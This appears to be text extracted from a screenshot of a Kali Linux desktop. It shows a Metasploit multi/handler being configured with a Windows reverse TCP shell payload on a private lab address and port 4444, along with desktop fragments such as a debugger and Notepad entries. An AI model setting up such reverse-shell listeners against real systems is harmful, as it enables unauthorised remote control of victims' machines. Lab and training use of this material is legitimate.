 root@kali: ~
msf exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.64     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
start
odbg110
root@kali: ~
Untitled - Notepad
5:04 PM